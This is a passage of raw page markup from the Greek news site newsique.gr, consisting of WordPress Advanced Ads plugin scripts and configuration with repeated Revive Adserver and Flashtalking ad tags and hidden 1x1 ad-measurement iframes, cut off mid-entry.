<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/newsique.gr\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"528374","is_singular":""};
var advanced_ads_responsive = {"reload_on_resize":"1"};
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<div  class="newsi-ee0d398a932784da3c1c9ae7748657a4 newsi-adweb-recmm-widget-post" id="newsi-ee0d398a932784da3c1c9ae7748657a4"></div><div  class="newsi-742aa0bf16efc1b951ac4151cfa453f4 newsi-adweb-desk-top-970x250" id="newsi-742aa0bf16efc1b951ac4151cfa453f4"></div><div  class="newsi-2f16ac2ba455c0f8c065aaa2228aaa4d newsi-adweb-webover" id="newsi-2f16ac2ba455c0f8c065aaa2228aaa4d"></div><div  class="newsi-f64de4f953f8b870f1127b316ec25fe3 newsi-modal" id="newsi-f64de4f953f8b870f1127b316ec25fe3"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_61":{"elementid":["newsi-8b0bbe799aa53e0d325f4f2be7ad1ff1"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-685157186\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_63":{"elementid":["newsi-c956b491f5166e1ba86beab28218a54a"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"<!-- Revive Adserver Html5 Tag - Generated with Revive Adserver v5.0.2 -->\r\n<script type='text\/javascript'><!--\/\/<![CDATA[\r\n   document.MAX_ct0 = unescape('INSERT_ENCODED_CLICKURL_HERE');\r\n\r\n   var m3_u = (location.protocol=='https:'?'https:\/\/adserving.fyi-marketing.com\/www\/delivery\/html5.php':'https:\/\/adserving.fyi-marketing.com\/www\/delivery\/html5.php');\r\n   var m3_r = Math.floor(Math.random()*99999999999);\r\n   if (!document.MAX_used) document.MAX_used = ',';\r\n   document.write (\"<scr\"+\"ipt type='text\/javascript' src='\"+m3_u);\r\n   document.write (\"?zoneid=2228\");\r\n   document.write ('&amp;cb=' + m3_r);\r\n   if (document.MAX_used != ',') document.write (\"&amp;exclude=\" + document.MAX_used);\r\n   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));\r\n   document.write (\"&amp;loc=\" + escape(window.location));\r\n   if (document.referrer) document.write (\"&amp;referer=\" + escape(document.referrer));\r\n   if (document.context) document.write (\"&context=\" + escape(document.context));\r\n   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'https')) {\r\n       document.write (\"&amp;ct0=\" + escape(document.MAX_ct0));\r\n   }\r\n   if (document.mmm_fo) document.write (\"&amp;mmm_fo=1\");\r\n   document.write (\"'><\\\/scr\"+\"ipt>\");\r\n\/\/]]>--><\/script><noscript><a href='https:\/\/adserving.fyi-marketing.com\/www\/delivery\/ck.php?n=a7cab0fe&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><iframe src='https:\/\/adserving.fyi-marketing.com\/www\/delivery\/avw.php?zoneid=2228&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a7cab0fe&amp;ct0=INSERT_ENCODED_CLICKURL_HERE' frameborder=\"0\" scrolling=\"no\" width=\"300\"  height=\"600\"  alt='' \/><\/iframe><\/a><\/noscript>\r\n\r\n\r\n\r\n<!-- Revive Adserver Html5 Tag - Generated with Revive Adserver v5.0.2 -->\r\n<script type='text\/javascript'><!--\/\/<![CDATA[\r\n   document.MAX_ct0 = unescape('INSERT_ENCODED_CLICKURL_HERE');\r\n\r\n   var m3_u = (location.protocol=='https:'?'https:\/\/adserving.fyi-marketing.com\/www\/delivery\/html5.php':'https:\/\/adserving.fyi-marketing.com\/www\/delivery\/html5.php');\r\n   var m3_r = Math.floor(Math.random()*99999999999);\r\n   if (!document.MAX_used) document.MAX_used = ',';\r\n   document.write (\"<scr\"+\"ipt type='text\/javascript' src='\"+m3_u);\r\n   document.write (\"?zoneid=2228\");\r\n   document.write ('&amp;cb=' + m3_r);\r\n   if (document.MAX_used != ',') document.write (\"&amp;exclude=\" + document.MAX_used);\r\n   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));\r\n   document.write (\"&amp;loc=\" + escape(window.location));\r\n   if (document.referrer) document.write (\"&amp;referer=\" + escape(document.referrer));\r\n   if (document.context) document.write (\"&context=\" + escape(document.context));\r\n   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'https')) {\r\n       document.write (\"&amp;ct0=\" + escape(document.MAX_ct0));\r\n   }\r\n   if (document.mmm_fo) document.write (\"&amp;mmm_fo=1\");\r\n   document.write (\"'><\\\/scr\"+\"ipt>\");\r\n\/\/]]>--><\/script><noscript><a href='https:\/\/adserving.fyi-marketing.com\/www\/delivery\/ck.php?n=a7cab0fe&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><iframe src='https:\/\/adserving.fyi-marketing.com\/www\/delivery\/avw.php?zoneid=2228&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a7cab0fe&amp;ct0=INSERT_ENCODED_CLICKURL_HERE' frameborder=\"0\" scrolling=\"no\" width=\"300\"  height=\"600\"  alt='' \/><\/iframe><\/a><\/noscript>\r\n\r\n\r\n\r\n<!-- Revive Adserver Html5 Tag - Generated with Revive Adserver v5.0.2 -->\r\n<script type='text\/javascript'><!--\/\/<![CDATA[\r\n   document.MAX_ct0 = unescape('INSERT_ENCODED_CLICKURL_HERE');\r\n\r\n   var m3_u = (location.protocol=='https:'?'https:\/\/adserving.fyi-marketing.com\/www\/delivery\/html5.php':'https:\/\/adserving.fyi-marketing.com\/www\/delivery\/html5.php');\r\n   var m3_r = Math.floor(Math.random()*99999999999);\r\n   if (!document.MAX_used) document.MAX_used = ',';\r\n   document.write (\"<scr\"+\"ipt type='text\/javascript' src='\"+m3_u);\r\n   document.write (\"?zoneid=2228\");\r\n   document.write ('&amp;cb=' + m3_r);\r\n   if (document.MAX_used != ',') document.write (\"&amp;exclude=\" + document.MAX_used);\r\n   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));\r\n   document.write (\"&amp;loc=\" + escape(window.location));\r\n   if (document.referrer) document.write (\"&amp;referer=\" + escape(document.referrer));\r\n   if (document.context) document.write (\"&context=\" + escape(document.context));\r\n   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'https')) {\r\n       document.write (\"&amp;ct0=\" + escape(document.MAX_ct0));\r\n   }\r\n   if (document.mmm_fo) document.write (\"&amp;mmm_fo=1\");\r\n   document.write (\"'><\\\/scr\"+\"ipt>\");\r\n\/\/]]>--><\/script><noscript><a href='https:\/\/adserving.fyi-marketing.com\/www\/delivery\/ck.php?n=a7cab0fe&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><iframe src='https:\/\/adserving.fyi-marketing.com\/www\/delivery\/avw.php?zoneid=2228&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a7cab0fe&amp;ct0=INSERT_ENCODED_CLICKURL_HERE' frameborder=\"0\" scrolling=\"no\" width=\"300\"  height=\"600\"  alt='' \/><\/iframe><\/a><\/noscript>\r\n\r\n\r\n\r\n<!-- Revive Adserver Html5 Tag - Generated with Revive Adserver v5.0.2 -->\r\n<script type='text\/javascript'><!--\/\/<![CDATA[\r\n   document.MAX_ct0 = unescape('INSERT_ENCODED_CLICKURL_HERE');\r\n\r\n   var m3_u = (location.protocol=='https:'?'https:\/\/adserving.fyi-marketing.com\/www\/delivery\/html5.php':'https:\/\/adserving.fyi-marketing.com\/www\/delivery\/html5.php');\r\n   var m3_r = Math.floor(Math.random()*99999999999);\r\n   if (!document.MAX_used) document.MAX_used = ',';\r\n   document.write (\"<scr\"+\"ipt type='text\/javascript' src='\"+m3_u);\r\n   document.write (\"?zoneid=2228\");\r\n   document.write ('&amp;cb=' + m3_r);\r\n   if (document.MAX_used != ',') document.write (\"&amp;exclude=\" + document.MAX_used);\r\n   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));\r\n   document.write (\"&amp;loc=\" + escape(window.location));\r\n   if (document.referrer) document.write (\"&amp;referer=\" + escape(document.referrer));\r\n   if (document.context) document.write (\"&context=\" + escape(document.context));\r\n   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'https')) {\r\n       document.write (\"&amp;ct0=\" + escape(document.MAX_ct0));\r\n   }\r\n   if (document.mmm_fo) document.write (\"&amp;mmm_fo=1\");\r\n   document.write (\"'><\\\/scr\"+\"ipt>\");\r\n\/\/]]>--><\/script><noscript><a href='https:\/\/adserving.fyi-marketing.com\/www\/delivery\/ck.php?n=a7cab0fe&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><iframe src='https:\/\/adserving.fyi-marketing.com\/www\/delivery\/avw.php?zoneid=2228&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a7cab0fe&amp;ct0=INSERT_ENCODED_CLICKURL_HERE' frameborder=\"0\" scrolling=\"no\" width=\"300\"  height=\"600\"  alt='' \/><\/iframe><\/a><\/noscript>\r\n\r\n\r\n<!-- Revive Adserver Html5 Tag - Generated with Revive Adserver v5.0.2 -->\r\n<script type='text\/javascript'><!--\/\/<![CDATA[\r\n   document.MAX_ct0 = unescape('INSERT_ENCODED_CLICKURL_HERE');\r\n\r\n   var m3_u = (location.protocol=='https:'?'https:\/\/adserving.fyi-marketing.com\/www\/delivery\/html5.php':'https:\/\/adserving.fyi-marketing.com\/www\/delivery\/html5.php');\r\n   var m3_r = Math.floor(Math.random()*99999999999);\r\n   if (!document.MAX_used) document.MAX_used = ',';\r\n   document.write (\"<scr\"+\"ipt type='text\/javascript' src='\"+m3_u);\r\n   document.write (\"?zoneid=2228\");\r\n   document.write ('&amp;cb=' + m3_r);\r\n   if (document.MAX_used != ',') document.write (\"&amp;exclude=\" + document.MAX_used);\r\n   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));\r\n   document.write (\"&amp;loc=\" + escape(window.location));\r\n   if (document.referrer) document.write (\"&amp;referer=\" + escape(document.referrer));\r\n   if (document.context) document.write (\"&context=\" + escape(document.context));\r\n   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'https')) {\r\n       document.write (\"&amp;ct0=\" + escape(document.MAX_ct0));\r\n   }\r\n   if (document.mmm_fo) document.write (\"&amp;mmm_fo=1\");\r\n   document.write (\"'><\\\/scr\"+\"ipt>\");\r\n\/\/]]>--><\/script><noscript><a href='https:\/\/adserving.fyi-marketing.com\/www\/delivery\/ck.php?n=a7cab0fe&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><iframe src='https:\/\/adserving.fyi-marketing.com\/www\/delivery\/avw.php?zoneid=2228&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a7cab0fe&amp;ct0=INSERT_ENCODED_CLICKURL_HERE' frameborder=\"0\" scrolling=\"no\" width=\"300\"  height=\"600\"  alt='' \/><\/iframe><\/a><\/noscript>\r\n\r\n\r\n\r\n<!-- Revive Adserver Html5 Tag - Generated with Revive Adserver v5.0.2 -->\r\n<script type='text\/javascript'><!--\/\/<![CDATA[\r\n   document.MAX_ct0 = unescape('INSERT_ENCODED_CLICKURL_HERE');\r\n\r\n   var m3_u = (location.protocol=='https:'?'https:\/\/adserving.fyi-marketing.com\/www\/delivery\/html5.php':'https:\/\/adserving.fyi-marketing.com\/www\/delivery\/html5.php');\r\n   var m3_r = Math.floor(Math.random()*99999999999);\r\n   if (!document.MAX_used) document.MAX_used = ',';\r\n   document.write (\"<scr\"+\"ipt type='text\/javascript' src='\"+m3_u);\r\n   document.write (\"?zoneid=2228\");\r\n   document.write ('&amp;cb=' + m3_r);\r\n   if (document.MAX_used != ',') document.write (\"&amp;exclude=\" + document.MAX_used);\r\n   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));\r\n   document.write (\"&amp;loc=\" + escape(window.location));\r\n   if (document.referrer) document.write (\"&amp;referer=\" + escape(document.referrer));\r\n   if (document.context) document.write (\"&context=\" + escape(document.context));\r\n   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'https')) {\r\n       document.write (\"&amp;ct0=\" + escape(document.MAX_ct0));\r\n   }\r\n   if (document.mmm_fo) document.write (\"&amp;mmm_fo=1\");\r\n   document.write (\"'><\\\/scr\"+\"ipt>\");\r\n\/\/]]>--><\/script><noscript><a href='https:\/\/adserving.fyi-marketing.com\/www\/delivery\/ck.php?n=a7cab0fe&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><iframe src='https:\/\/adserving.fyi-marketing.com\/www\/delivery\/avw.php?zoneid=2228&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a7cab0fe&amp;ct0=INSERT_ENCODED_CLICKURL_HERE' frameborder=\"0\" scrolling=\"no\" width=\"300\"  height=\"600\"  alt='' \/><\/iframe><\/a><\/noscript>\r\n\r\n\r\n<ins\r\n  class='ftads'\r\n  data-ftClick=''\r\n  data-placement-id='10148807'\r\n  data-placement-width='300'\r\n  data-placement-height='250'\r\n  data-mraid-enabled='0'\r\n  data-gdpr='gdpr=${GDPR}'\r\n  data-gdpr_consent='gdpr_consent=${GDPR_CONSENT_78}'\r\n  data-ft-OBA='1'\r\n>\r\n  <script src='https:\/\/cdn.flashtalking.com\/armada\/tags\/placement-ft-inserts\/10148807-ftInsert.js'><\/script>\r\n<\/ins>\r\n\r\n\r\n<ins\r\n  class='ftads'\r\n  data-ftClick=''\r\n  data-placement-id='10148807'\r\n  data-placement-width='300'\r\n  data-placement-height='250'\r\n  data-mraid-enabled='0'\r\n  data-gdpr='gdpr=${GDPR}'\r\n  data-gdpr_consent='gdpr_consent=${GDPR_CONSENT_78}'\r\n  data-ft-OBA='1'\r\n>\r\n  <script src='https:\/\/cdn.flashtalking.com\/armada\/tags\/placement-ft-inserts\/10148807-ftInsert.js'><\/script>\r\n<\/ins>\r\n\r\n\r\n\r\n<ins\r\n  class='ftads'\r\n  data-ftClick=''\r\n  data-placement-id='10148807'\r\n  data-placement-width='300'\r\n  data-placement-height='250'\r\n  data-mraid-enabled='0'\r\n  data-gdpr='gdpr=${GDPR}'\r\n  data-gdpr_consent='gdpr_consent=${GDPR_CONSENT_78}'\r\n  data-ft-OBA='1'\r\n>\r\n  <script src='https:\/\/cdn.flashtalking.com\/armada\/tags\/placement-ft-inserts\/10148807-ftInsert.js'><\/script>\r\n<\/ins>\r\n\r\n\r\n\r\n<ins\r\n  class='ftads'\r\n  data-ftClick=''\r\n  data-placement-id='10148807'\r\n  data-placement-width='300'\r\n  data-placement-height='250'\r\n  data-mraid-enabled='0'\r\n  data-gdpr='gdpr=${GDPR}'\r\n  data-gdpr_consent='gdpr_consent=${GDPR_CONSENT_78}'\r\n  data-ft-OBA='1'\r\n>\r\n  <script src='https:\/\/cdn.flashtalking.com\/armada\/tags\/placement-ft-inserts\/10148807-ftInsert.js'><\/script>\r\n<\/ins>\r\n\r\n\r\n\r\n<ins\r\n  class='ftads'\r\n  data-ftClick=''\r\n  data-placement-id='10148807'\r\n  data-placement-width='300'\r\n  data-placement-height='250'\r\n  data-mraid-enabled='0'\r\n  data-gdpr='gdpr=${GDPR}'\r\n  data-gdpr_consent='gdpr_consent=${GDPR_CONSENT_78}'\r\n  data-ft-OBA='1'\r\n>\r\n  <script src='https:\/\/cdn.flashtalking.com\/armada\/tags\/placement-ft-inserts\/10148807-ftInsert.js'><\/script>\r\n<\/ins>\r\n\r\n\r\n\r\n<ins\r\n  class='ftads'\r\n  data-ftClick=''\r\n  data-placement-id='10148807'\r\n  data-placement-width='300'\r\n  data-placement-height='250'\r\n  data-mraid-enabled='0'\r\n  data-gdpr='gdpr=${GDPR}'\r\n  data-gdpr_consent='gdpr_consent=${GDPR_CONSENT_78}'\r\n  data-ft-OBA='1'\r\n>\r\n  <script src='https:\/\/cdn.flashtalking.com\/armada\/tags\/placement-ft-inserts\/10148807-ftInsert.js'><\/script>\r\n<\/ins>\r\n\r\n\r\n\r\n<ins\r\n  class='ftads'\r\n  data-ftClick=''\r\n  data-placement-id='10148807'\r\n  data-placement-width='300'\r\n  data-placement-height='250'\r\n  data-mraid-enabled='0'\r\n  data-gdpr='gdpr=${GDPR}'\r\n  data-gdpr_consent='gdpr_consent=${GDPR_CONSENT_78}'\r\n  data-ft-OBA='1'\r\n>\r\n  <script src='https:\/\/cdn.flashtalking.com\/armada\/tags\/placement-ft-inserts\/10148807-ftInsert.js'><\/script>\r\n<\/ins>\r\n\r\n\r\n\r\n<ins\r\n  class='ftads'\r\n  data-ftClick=''\r\n  data-placement-id='10148807'\r\n  data-placement-width='300'\r\n  data-placement-height='250'\r\n  data-mraid-enabled='0'\r\n  data-gdpr='gdpr=${GDPR}'\r\n  data-gdpr_consent='gdpr_consent=${GDPR_CONSENT_78}'\r\n  data-ft-OBA='1'\r\n>\r\n  <script src='https:\/\/cdn.flashtalking.com\/armada\/tags\/placement-ft-inserts\/10148807-ftInsert.js'><\/script>\r\n<\/ins>\r\n\r\n\r\n\r\n\r\n<ins\r\n  class='ftads'\r\n  data-ftClick=''\r\n  data-placement-id='10148807'\r\n  data-placement-width='300'\r\n  data-placement-height='250'\r\n  data-mraid-enabled='0'\r\n  data-gdpr='gdpr=${GDPR}'\r\n  data-gdpr_consent='gdpr_consent=${GDPR_CONSENT_78}'\r\n  data-ft-OBA='1'\r\n>\r\n  <script src='https:\/\/cdn.flashtalking.com\/armada\/tags\/placement-ft-inserts\/10148807-ftInsert.js'><\/script>\r\n<\/ins>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"419312_65":{"elementid":["newsi-2de43a020f2bd92990f86cd9b6b28174"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-3739834710\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531080_1":{"elementid":["newsi-9c0067912b48e0abc13320239b21b438"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-185817900\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_3":{"elementid":["newsi-b00789903ed4aa8652493e707d7e86b5"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-795650229\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_5":{"elementid":["newsi-24c0ecf269aa967aeddb19875b00ce11"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-2478293747\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_7":{"elementid":["newsi-7f25e3913ffbab00094c5198e2a1e0c1"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-3106195771\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_9":{"elementid":["newsi-558415e5493d69419b17c783f8c679d0"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-3948906163\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes 